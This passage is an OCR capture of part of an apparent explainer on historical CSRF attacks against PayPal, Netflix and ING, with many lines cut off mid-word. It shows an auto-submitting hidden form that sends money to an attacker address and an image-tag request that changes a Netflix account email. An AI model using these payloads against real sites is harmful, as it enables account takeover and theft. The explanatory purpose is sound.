
    <input type="hidden" name="amount" value="1000">

    <input type="hidden" name="recipient" value="attacker@gmail.com">

    <script>document.forms[0].submit();</script>

</form>

```

* If a logged-in PayPal user visited this page, **money
## **Netflix CSRF Attack (2008) – Changing Account Deta
### **What Happened?**

* A vulnerability allowed attackers to **change email a
* If a user was logged in and visited a malicious site,
### **How It Worked**

```html

<img src="https://www.netflix.com/account/update_email?
```

* The victim’s Netflix account email was changed to an 
## **ING Bank CSRF Attack (2013) – Unauthorized Money T
### **What Happened?**

* Dutch bank **ING** suffered from a CSRF vulnerability
### **How It Worked**
